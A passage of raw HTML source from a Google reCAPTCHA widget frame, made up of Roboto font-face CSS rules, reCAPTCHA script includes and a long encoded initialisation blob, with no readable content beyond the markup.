  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="JjUw1X21FKp8ORcGboYSjw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="JjUw1X21FKp8ORcGboYSjw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="JjUw1X21FKp8ORcGboYSjw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22d8ObwqA4w69Zw73CscOxw6zCg3B5cRvDp8OadFlCQ8Kvw7c1GkXCisOPwpnClgVFw5UifUkSwrYew7LClsKOwq8Owq3CgcO3wrxcwo4iw6JyF1/DpDFZIBFMw4w/VHxwHMK7wonDqhB5UXUnwqLDpcKrNw8fHkYJwpPDj8Kdw6bCisOawrAGw7bDpcOZwpt0UsKYw5HDncKhwrbCgGBHw5jClMK+b8O/M8Kkw5rDpcORf8OTbDwLRgrDoTwFw7Iqwo3DqU3DqDrCjcOKw5TDhAfDscOcZj/Dqhtywq4/O8OAHkTDqFHCkGtHO8O2FDbCpjtww4DCuxcKw5HCrB/DoVtRwoJBfiMnwoEUwoRQWCDDlW95dcOjw6sVwr/DhcKUHMOyUsK1w5rDmsOjXHBmw6zDt8K0w4NWw5rCs3PCvMO2w4lKwq98w4/[base64]/[base64]/CqHLDs8KTw6TCmRHDui/DrS/DssKLwqXCr8OdAsKyw7k/[base64]/MMKeBEfDjMK0ZQVmMsO2WDLDhcK2YsOrNSxSDsOkI30nwpTDqyMWVMK6w4ACw7vCg8K5wpDCh8KGw7PCljfCv3fCvMKbB3U8ayAewqHCoVTCik/CjBXCgsKaw7Q/wrQDw6BeYFxSIzzDqHElwoEnw6p3woDDuAXDkwrDg8OsLGl7w5bDgcOsw5vCrT7Cs8KXesOxw79ewropfB1aRcKcw7LDsMOiwoLCq8KCHcO7ZRLDhjx4wpbCjMOIDMO1wo92wo9zPcOOw6ImTVnDusOZwodtZsK1KBrCjMO/WTgddHIZZnvCpXBJBnDDgcKoInZZSMOtccKqw5jCimLDhMO+w7FGw7LCmE3CrcKDPkbCtsOrWMK5AUfDtyLChnZSwqtmw7hwwr/[base64]/DocKxeSsaRF3DqQvDkMOgW2khIMOyYcOBwoHDj8OUPsODw6MRWsKMw74fFcOTw5zDrCpjwpXDnsOYVMOZw50dwo0+w7XClMOQRcK9wpVbw4/DkMO3FXfDoG5qw7zCs8OwWzvCkBfDu8KlVMOAMy/[base64]/w5U+LQnClFEpW03CsFjCnsKoKcO6AcKkwobChsOSwpRSMsOqwqF+SmLDncKONCfCozltDU7DpMOPw6HDksO/[base64]/DqsOzPcKPwpnDsz/DtsKtwrrDlFhdGcKZd8Krw57CgkDDq8KnOsKrwoDCpcKTGndnwr7Cm3/[base64]/cMOqwqDCl8O8w6RUwrFnwqxHwrnCu8Ouw7Yywo/[base64]/DlE7CgUnCoxfCpEfCsX/Du8K8Phc3w41Xw4IXB8KbZMKVfQFeOx7CpwHDjlPDrFbDoSzDosO4woRdwpvCr8KpHnDDozDCicKwMzLCmWbCpsK3w7szBcKEEwskwoDClyPCk0/Dq8KMYMKiw7TDmQ9FRmXCmXDDtWTCl3EFdgHDhsOYwoULwpfDh8KtI0jCuTRdNU/DvsKTwpLCtX3DvMOAPSHDpsOkOVRAw6Bnw5LCrsKybFnCrMOoaSAAQ8KiYQ3DnwDDkcOGCSfCmCA0XsKrwpnDm8K8UsOBwpzDqQ5sw6d3wqRoEnjCtcOnLcKgwr5SIVNrFCxoCMKfHABhDSLDoxNQB1ZRwpPCriXCtsK8wo/CgcOow6BeKiXCoMOBw4QtfRXDrMOxZBF6wrYOW15lP8Kqw6XDscONwoJ9w7dyHn/CslkPHMKCw44HY8O3w5VDwos1PsONwosHD1wYwqRONcKBwo53wrnCnsKqGknCvMK2TAUlw4cywr5KSQ/Dr8OMFnbCqiMSK28DdCZLwpd0YmfDhVfDjMOyFCg5V8KRNMK6w6ZhXivCkyzCsnxpwrApZVTDpMO9wp/DjjLCiMOUWsOGw4cgEzd7Hx3DiBcCwqXDqMO2OD7DmMKDHAlyA8KOwqXCtsKfw7/CnwjCpMOONXTChcKYw5sxwp/Cj07CrcKEHcK6w6oCJDITwpvClUtAKSHCkxkjajYow4w/w4nDtMObw5MqHGM9NGkdwpDDhnDCj2QyM8OLBSjDocOVTBfDujXDhcK0YBxdVcKHw7bDgmkrw6bCkMKOfsOCw6HDqMOHw5NCwqXDisK0Xm/CpXp8wpvDnMOpw7UEYTrDgcOpacK6w7ZGC8OCw6DDtMOBw77CtMKeKMONwpLCmcKKdBhCU1JIPmk5wqwgFihIHFt1NcOnKMOlRW/DgcOsDjwcwqbDnwDCuMKMGsOHCcK9wqPCrW0oTCtBw41oB8Kmw70hBcO7w7nCgUrCvAg/w6vDmERBw7NOAiBewozCvcOULTbDrcKJSsOTR8OtLsOEw4HCsyfCiMKfJcK9LEjCr3/Cm8Okw5/CuRV7WsOOwrdYOnVWSU3CqE40dsK6w6QCwpEdQXPCjHjCjEgQwr9ww7/DhMOmwqnDp8OGACxOwpoDJ8KBZE4iKgbClVRsbwhbwowYT3xlSWNVZX9oCi4Xw7UEEGjCsMOGcsOGwrzCtSzDpMO8NcOKV11VwrTDl8K6aDsPw6M2ecOBwrLCsVLDlcOXKDTCisOKw5vCt8OEwoImworCisKbcWJLwprCjG3CmwLCukYLVR8kTAYWwq/CnsOtwq4Pw6HCr8KRQXLDj8K8TB3Cm0DDpgPCoDgWw41tw6rCvRRow7TCjDBNJXrCozBSZ3DDuFsPw6XCssOVPsOOwonCk8KVEcKpCsKjw49Xw6hswoTCqj/CnAs+wq7CuFZBwqrCkzLDmsOkHcOQezNAGcO4LhdCwoTCocOcw4wAX8O3WkTCqhHDqBHCpcKXKyhTTsO2w4/CqinCv8OgwonDuzlOFEvClMO5w4vCu8O8wpnCgD99wpTDi8OfwrdQw4MFw6snNgArw6fDpMKuBxDCm8O/WSnCkhrDjMOwHF1swoQ3wrlBw5JUw5rDuB0vw7IOIcOtw4wwwqDDmylfRcOKwpbDucO4AcONdQRSW3YBfwLCusONZMOXOsOaw7NyasODIcOXf8KDV8KvwrfCvyvDrx1vAiTCuMKaTxzDr8OHw73CiMO3ciTDmsO3WCJ2VlfCpERHwq/Cv8KAZcObYsOww4jDhSzCgmZ4w43Dg8K2eAfDsVc5axvCkl0+BRlOXVjCmWYWwrQQwpobWw9GwrFGNcKpPcKsD8OLwq3CicKTwr7DoELCkCpJw5tow64DBgzCtn7Co0UDAMOMw55xBXnCvMKOb8KyOcOSSMKsTMKkw4/[base64]/MMKSwo02w4vCiihKw50Rw4kbw4AIwoNGacOiNUBdwpdswrtnPinCiMK3w4fCgQ4Lw4FEZMKmwo3DpsKqfg5xw7XCmkPCjybDtMKbZQMwwqjCjm8Sw4rCqAVzb3LDq8O9wqZOwpTCq8O9wp8/wpI4JcOXwpzCthfCgsK4wobCi8Oxwqdnw7sVGRXCgwpqw5V4wopmQx7DhB05IMKoFy4ECD7Cn8KPw6bCoXvDqcKIwqBeOsK5B8KpwosZwq/[base64]/w4XCvEpmb8Kye8Omw69LwoZMawgNw5TCpyvCgcKDP2oTID8rCFrCgcOfezjDgTPCpUkWGcO0wpHCo8KKAAZKwrEJw6XChQY9c2LCrhU9wqNawrB7WGQxKsO8woTDusKRwrdiwqfDsMKqO37CmsO/wpAbwpzCr2PDmsOkGD7DgMKqw71pw5AkwrjCisOowo8Vw6TCmkPDhsOJwphkFxnCtcK7P2zDhUUVQWvCjcOZGsKWb8Olw6lbBcK9w5xtGGJ5IAnCqQF1BhJhwqBXFl5Md355SUYTw7Aaw4okwooewqvCsB44w5cfw4YuR8Opw7JaUcK/DsKfw4hrw7QMfERTw7t1DsKGwpk5w7PDpyhrw6NrG8OrXgcawpXCksOPDsOrw70Rcx8BBsOaAwrDtEIgwqjDnsKhPDLCmEfCoMOFJMOpXcK/YsK1wo7ChwhkwoAgwq3CvUDDg8O4TMK1w5bDo8Kow68UwpMBw7c1I2rCpcKKK8OdCsOjAiPDmmfDucOMw5bDm29MwqRDwo7CusK9w6xpw7LCmMKOH8K4RsO7PsKEV0XDn11bwqXDsGZWDSvCpMOKaWBdY8KfL8Kpw41KeXXDtcKGJsOFbhnDgkfDmMKPwoDDp0Rvwql/[base64]/Cv8KuwqRow5E/MMKjwqzCi8KzPcK7a8ORwq3CgcKnH2nCnW/DhRjCvsKWw7wmKhlZP8KtwrMsH8KfwrzDgMOVYjLCpcOeU8OTwqLDqMKiQsK8ER0DewrCsMOuecKJTm5xw6vCpwkYb8O1NwduwrDDhsO0ZWbCh8Kvw7ZJN8KfTsO6wpFBw5J8esOkw6kCM0RsMwV/KljDkMKLCMK/bEXDjsKnBMK5akRfwrTCuMOSacOmWjzDpsOww788AcOmw6tzw59+Xhx3ccOKH1rCryzCmsOBR8ObMifCs8OcwqN7wpELwoLDn8O7wpDDolsvw4sUwoksLMKiA8OgYRQJYcKMw6fCjSpXWH/Dq8OIKTZzCsKxeTE9wr1zbXrDsMOUcsKnYA/DmlrCiwwDLcOewrE8dzJUHhjDvsK6QFvCmcKLwosAJ8O8wrzDm8OwEMOoQ8OPwqLCgsK3wqjDjy1qw57CtMKFQ8K9RsO2RsKvPmfDiWrDscOVRsOkNAMuwplKwpnCp1fDnm1LIcKrMEbCp1ANwoIdElrDgQDCq1nCoUvDssKGw5LDr8OtwqjChnjDiX/DqMOCwrNWFsOuw5xzw4vCs0xWwrhEFD3CpFrDg8KrwqwrDDnCoSXDg8K6ckvDuFAmBnUZwqQdI8Kzw6XCh8OKbMKbHyBCOyw9woRsw7LCpsOpCANtQ8Kaw44/w452SEohJXvCrMK2Dg9MbCTDkMK0w7LDow/Du8OmQBoYHi3DqMKmIATDu8Krw4XDngrCtigPfsK3w7t3w6PDjRkNw7fDqVVpL8OCw7FVwrlaw6FfKMKdS8KmLsOrQ8KYwqEAwqADwp4TeMOrHMO2OsOiw63CjcKywrPDrgZbw43DqVo6L8OhVcKUT8ORSsONJT59V8Ohw7DDicO/wr3Dj8KBaU4UL8OTTVIMwo3Cp8KHw7DCisKIGsKMSiNxYjAFS2lnUcKYbsKUwr7CnMKLw7pSw7rCrsOvw7UgZMKUQsKSc8O1w7Quw5jDjsOKwqDDt8Ouwp0uNR3Cik7DhsO9DH/CqsKZw5bDjCPDuHPCk8K5w59PJMO/WsO0w5jCmjDDihZjwrLDnMKRVcOWw7/DvsOfw59FG8Ovw7bCp8OnAcKTwrUMQcKldlvDrcKnw7zCmztAw6TDoMKXRBvDsXrDpsKgw4tzw48hMcKIwo9nesOqJU/CicKgBjPCnm/DokdUM8O0N2/Dk0vCjDTCiCPChnbClzs7TcKXV8KJwoLDgcKLwoDDvwPDiGXCpk7ChMKVw6QYFDHCsT7CqjnCg8KgOcOww6NXwpUNb8OAait2wp5BFB4JwojCusOrWsKHEi7CuDbCscOiw7PCtgZjw4TDqC/[base64]/[base64]/DksOGJ3rCncOkw5TCucK6wovChynDpMKbWcKwI8K7wonCgMKGw4rCr8Kow7/CssKdwrBvQDVBwofDrHzDsCISVMORd8KnwqHDisOkw6Now4HDgMKbw5lYRzdnJxB+wodIw7jDtMOLbcKwPFPDjsKNwpHDjcKYf8OzQMKdKsKsZ8O/ViXCrlvCgCfDvw7CucOjDk/DkGrDnsO+w5Q0wovCihRgworCs8Ofa8OBPQIWXwgLwpxlVMKLwqjDjWJFNMKIwoNxwq4jC3TClHBaMUAbGBPCgGRWIBzDtC3CjGBOwpzDtjJFwovCqcKUfSZQwp/[base64]/DncO5w5EGLsOOwrYCw4TDsg5ZR8ORV3LDj8OzXVLDinTCiXnDvMK/wr3Cp8OuBTbCgcKoLk0dwr0aIQJxw7ErQ0jCgT7DiGUNbsO5BMK7w5DDkBjDr8OSw73Cl33DjUrDmmDCl8KPw5Jww44QLUQxEsOIwo/[base64]/DvTMDwpc3T8Osw5/DhcKdwpNwwqRaASzChn/ChSLDjmjCniJ+woAWMzI0LH19w54Pa8KDwpHDq2DCnMO1DWLCmCjCuxXCml5OM2Q6RBcSw4NjAcKcT8OnwoR1U3PCi8O1w4PDj1/[base64]/DgHs0AnLDtHfCk8KZSh8hw5gkTlcJSMKqAMO7PQnDpHfCjMKmwrEEwqhrKkVewrYUw5rClDvCqVkgFcOqHV8ww4JFP8K5bcOCw7nDp2gRwp1jwprCjQzCjTHDscK9awTDjTfCpC4Rw5IpXnPDscK8wpdoNMOAw7/DiFTDrlDCjDNaccOyUsOMXcOHWCAAIVl/[base64]/Cs2vDuMKfwrvCt8OwwoLCgsO4fsOONsOnVW8GwrkOw7VaCmnCi37CmkPCmMOnw4Yqf8OsW0ItwogWI8OVBUomw6LCgMKmw4HCs8KQw7UhaMOLwprCliHDoMOQB8OqH3PCk8OHfzbCg8KCw798wr3DicOXwpAtKjzCtcKeQWIGw57Cm1Eew6bDtC9HV18/wo99wp9LUsOWLlvCogDDqsOXwpnDsQFmw5zDpcK9w4TCmsO/X8O9fULCvcKaw57Ct8Kew5hiwpXCqAkmXWxdw53DocK8DUMQSsKjw6ZrWUbCssOPFUTCtmhIwqN1wqtkw4BpOE0rwqXDhsOmVzDDoCoYwpnCkCttTsK8w7DCqcKFw6Jbwph8UsO/dSjCn2XCkW89N8OcwohHw4TChhhqw7QwfcKvw6bCiMK2JBzDsk90wp/CmX1OwpU0T3/Dv3zCvcKXw5nCnD7CpTDDjhV4X8KUwq/CucK4w5/CuzgHw4DDusOjQTrCs8OSw7bCtsO8dBEPwpDCvgoPGX1Pw53Dp8O+wpvCqVxuB2nCjzXCksKYG8KDWyN0wrLDtMOmA8K2wok6w4Rnw6nDkn/CvDsNNwPDn8KDJMOow5AsworDuH/Dm1EIw4zCpSDCm8OUJwIVGRFMMkfDj11BwrDDkTfDpMOhw7fDsRTDmsO5OsKowqvCr8OwF8OwAwbDsxsMesOeQ1/[base64]/DjsOUwrIqwpcjb8K/wrwhwqLCqsOpw7XDuw3DncOZw4rCiUIWPCDCs8Obwqcdc8Oxw4dYw67CviFQw4B7dnptHsO+wrNKwq7CucOEw5R7asOVJ8OTKcK6PXEewpQHw5rCicOsw7bCrx7CkkFoVl02w4XDjBobwrxeUsKcw7MtUMKJKQB7ZV8Lb8K/wrzCgRALJ8KPwqF8W8OIBsKfwozDlksHw7nCi8KwwoJGw6gdYMOpwpzCqwTCnMKkw43DlcOSV8KXXjHDtyrCgDnClMK0wp7CssKjwpZjwo0Lw5/DtWXCgcO2wpnCpVHDk8KsPEsBwpkJw49OVsK2wogafMKLw6zDlirDk0rClzY+w600wpHDvDTDk8KkWcOvwoTCl8Kgw5ATbjrDjzddwoZUwpJewp1Zw79/O8O3GjbCrMOew6nCosK+RExTwrl1YA9Ww5HDqHbDgXMLaMKIE03CvCjDr8KYw4rDpBAgw4/CusK5w4wqYMKnwozDgQ3DmlfDgwU2wofDsG7DhnYLBsOtCsKewr3DgA7DnxDDuMKHwpgFwosLK8Oiw5E+w7R+fcOQwrdTK8OWCwN6GcOQKcOdezgQw7M7wrDCjcOswppVw6nCvA/DtF1EKw3DljfDmsOgwrZewq/DtGXCsTcUw4DCosKLw7/DqhUpwoHCuX7Dl8KuasKQw5vDu8OLwq/DqkQWwrh5wpTDtcOCMcKIw63Cti4sVlN3T8OqwqhATHQLw5l3NMKew6fCscKoATXDm8KcUMKQQ8OHAlsFw5PCssK8ZSrDlsOSFx/ChMKCacOJwox9NxPCvMKLwrDCg8OAdMK5w44Yw7BFXQFLFQN7w4jCj8KTRRhORMOEwo/CucK0woN6wobDp0VQPsKzwoE8BDLCicKewqXDqE7Dvj/Do8KIwqdRWi10w4oBwrDDosK5w4trwqvDjiAzwoHCo8ONHHVcwr9Qw7ckw5Qmw7wvB8OJw71pRmIbJ1HCrWoLHkUEw4jCj19UI2zDuE/DgsKLAMOYT23Co0JTNcKjwqvDvmwjw5/DjnfCgMOdXcKiNEcgWMKOw64Uw7kTecO3XMOYNinDsMKqTWYvwr3Cil9TLsOyw7HCmsOPw6zDn8KzwrB7w4QRwphzw4xuw4DCnllywrBXIR/[base64]/[base64]/CnT0vbcKrb10IVsOSbcO7woXDrsO9w49/[base64]/Cg3d8wpg9V8KwK8OgWxBHwoBHTMK6DW8/wpIlwoDDi8KSPMOkRSvClCbCt1PDg0TDn8Oww6vDgcKfwp1zG8KdCjZGensXBUPCsl/ChQnCtXbDjlomOsOlLcKPwovDmATDmXjClMKufjDClcKYHcOWw4nDjMOlecK6McKsw4kzB2sVw4rDvFnCvsKbw5TCsT/[base64]/CsiHDjcOzw7AJNcOvFsONw5whOVPDjsK1wqfDusK3w4rDp8K1YxLCusKYB8KBwpcGdHNCPS7CssOKwrfDqsKFwqrCkjN5EyBfSSfDgMKlZcODCcK+w5zDn8KFwrNhV8KBcsK6w5DCncKWwr/[base64]/DnMKxw5XDsUcMw4dTwrIyccKbw4UswoPCoAAHHyZDw5DDj0fCslw/wpM3w6LDgcKmF8Ohwo8Ow6dOXcOJw6Vtwro3w5DDlkPCvsKSw7tZMntKw6Z6QgXDhXPCl14Ccl5hw4JuQF52wqdkJsKlccOQw7TDtDnCrsKGwonChsOJwqVeUHfCoxxnwq8jLsOZwp/CnU18Gn7CgMK5PcOdcgQ2wp/CtFHCpEFfwqFbw53ChMOXVQROJ0lga8OjUMK6XMKRw4bCvsO6wpUZwrcKU03Ci8OBJS4rwr/[base64]/Dg8K+PSrCohvChsOZGFXDiMOQw7nCp2JqMMKreDHDscORdMOXIMOvw5pawplYwp/CvcKHwoPCscK0wowZwpTCtMObw6zDoUfDtwRwRiVdSytgw5NWAcOLwrtwwojDkmMDJ2nClxQow4cAwotFw7rDnTrCrXEew6DCn0Y/[base64]/wq/ChyV/[base64]/w4/DnTJEwoTDrAHDgzHDmsKMw5zDokQZw4/DtcK2wqjDmlXCnMKlw7zDv8OPUcK8ZAgZOMKVW1R9FUY/[base64]/DsSpPwrptwrTDj8KowpFGRMOfw53DtcKZw6QOCsKTScOnLVfCkwXCjsKjwqNiQ8ObbsKSw4UtdsKNw4PCqEc3w4HDvQnDui9FPiBTwogLZMK/w7/DrEzDmMKmwovDsRsDG8OEdcK9EFLDsDjCqBgJCz7Dk3IhM8KbLw3DpcKGwrFQEhLCrFvDljTCvMOYAsKaHsKpw4DDr8O6w7coBWZdwpnCj8OpEMOnFjgvw703w4/DrVcfw7XCnsOMwqbCtMOgwrJNUm80BcKQeMOvw7PCv8OXVjTDusKyw6g5WcK4woljw4Yzw7/[base64]/Cm8KxIMKJw4wkDxw9XsOOw6pTMinDnMOKN8Kzw6/DlWs1XgDCrhwqwrhfwqzDhwrCnTIyw7rDocKuw7hEwrvCt0wKPMO+V1w/wrVREcO8VCvCm8KFQCPCpkRkwow5Y8KBO8K3w4NyLMKoaArDv0V/wogBwpJKdC0RWcKxYMODwp9xRMOZc8KhNwZ2wojDokHDvcKBwoMTN1s4MRoRw4TCjcOGwo3Di8K3XG7Dm0dXX8Ksw503I8OPw4DCjzcUwqfCv8KEEX1/wokeCMO+MMKHw4VxdBbCqmtOZ8KpG07ClMKHPsKveErDpkHDvsOLeS0Twr5EwqjChTLCtgnCqyvCh8O/wpTCt8KSFMOBw7MEI8Oww5APwok1EMOKVS3DiF09wo3CvcK8wqnDnTjCplLCkUpIdMOuO8K9BVPCksKew61bwr8gRTfDiznCkcKDwp7ClcKpwojDj8KcwrbCgFTDiwoAKAzDoC1vw5DDhcO7U34oFFFtw5TCs8Kaw4QJR8KrRcOwJz1HwrHCt8KPwp3Cv8O/HAbCpMKjwp9Gw5fDtjEIIcKiw7dyARHDmcOoM8OfYV/[base64]/aEYXd8OYwqgRJk9Uw4oEwphSw5vCv8Kyw4txw5xcw5HCmwFYU8K4w6DCp8KKw5jDoQXCnsKwakEnw4RgDcKIw7NJcFXClhPCmlcfwpvDjifDuHLCvMKlR8KSwpVDwq3CkXnCh3jDqcKIeC/DqsOMWMKcw53DplFjKlPClsOOf3DCp25+w4XCrcKrT03DlsOCw4Ywwp4AeMKZBMKzZ1nCrV7CriEhw7VfYHfCjcOTw7PCoMO3w6LCrsODw543wo5twoLCpMKXwoLChcK1wr14w57CvTfDnG9ww4/CpcOww5fDj8OJwqnDoMKfMX7CusKXcRcWBMKqdcKKIgrCp8KQwq1Bw4zCi8O+wp/DjEpuRsKRLsKkwo7Ct8K/GU/CoRF0w7TDvMKbw67DpMORwro/w7lbwqHDsMOjw7vCkMKGBMKzWA/[base64]/DvzFcwokpwrbCkQ/DsMOlw60lKAwdLcK6w7XCpcOUw4bDm8OWwrjCqFp4csOKw5hWw7XDg8KMdkVcwqvDpE4DQcOrw7rDvcOLecOPwqopdsO2FMKhNzV/[base64]/Do8KVwqDCo2dZZCACBytlNsKkw6t+RnDCj8KYJcKCPDzDiR3DojHCkcOcwq3Cv3bDmsOEwrbCqsO7OMOxEcOSblHCmWgcR8KYw4bClcK0wr3DjcOYw6cowqEswoPDl8KJG8KPwr/CoBPCrMK8JQ7DrcOqwoxAMyrCk8O5NcOPBcOCw7bDsMKKSC7CjGPCkMKAw5E/wrRpw457ZXUYLAUtwpHCkxzDkSRnTWlrw4sxIxEjGMK9NnxNw6MpHjoNwp4vc8OALsKFeCLCkmHDlsOQw6DDt1vDocOAPQ8KLGfCjMKxw67Dh8KOeMOkKcO6w6/Cr2bDhMKUDXXCvMKGHcOCw7nDr8ObcirCogfDhSLDuMO8V8OOeMOyeMK3w5QBRMKww77CgMOwQDLCry86wrLCr1Ekwod/w5PDucKFw50qMsOgwrrDm0rDtmPDm8KOckJ8YcO8w63Du8KHEWxJw4vCqMK+wptnbcOTw6nDuwhBw7LDnCkJwrnDji8jwrJIFsK3wrIqwph4V8OibWHClCtfV8KKwoDDi8Ogw5XCjcOnw4E9UBfCrMOowqzCgRtidMOGw4RLYcOgw4ZpYMOXwoXDmiAmw61Ewo/CiwN4f8OCwrfDrMKlHcK9w4DDvMKcXMOMw4rClw9bdm8ibHXCgMKuw5A4OcO2AUBfwrPDqDnDjSrDnwIlecKSwoobYMOrw5QAw4HDg8ObDE/DrsKJeGPCs0/CkMOGCMOBw6/CulsIwqjCuMO9w4jDv8Ktwr/[base64]/DpMOewrY5UBN/[base64]/DhEHDpyTCjirCpcKWESF+RXVnwp0hwpZzUsKOw7p8ZCrCqcK+wpTCpMODdMKGccKuwrDCi8Kjwr7Doz/Cn8O/[base64]/CihvDkTDCusK/w77Ci8OrA8KHwpjCi8OdL33DrWHCohjDg8Ofw5xbwrnDs3d/w44Nw6lUHcKjw4/CszPDusOWJcOdNmFTLMKNMzPCsMO2TRNJIcKyLsKZw6kbworDik8/B8KGwpppYzvDhMO8w4TDmsKnwpJGw4LCpxwedcK/w7NuXTLCqcKhasK3w6DDq8O/O8KSTMKGwo1MUUILwovDoC4wVcO/wobCjj4HJcKgw69uw5E8XRAIwrsvGRtNw7hywogSeCdAwoDDj8OzwpkFwoZrOAXDpMO4PQXDg8KqN8Ocwp/DriUBRsKFw7dBwp4Mw4VqwowgOU7Dli3DssK0JsONw4kQbsKswpfCgMOCwqg0wq4REgcawoLDmsKmBiJLFAzCicOWw4E7w5BtUFQYw4rCqsO3wqbDqHrDuMOHwpYNLcOUSlp4MgVQw5TDpn/[base64]/JsK7wrHCoMKSZMK5fwBnw63Cs8KbB0F5PGzDu8Ktw7jCuTbDkA/CvcKEYWfDusOlw43ChVAxdsOOwqMDTGwdZMOAwrLDhQ/Dj0YWwol2ZcKBTwh7wqXDocOhf3g+Wy/DqcKITl3CiinDm8OFa8OUQGMSwqhvdc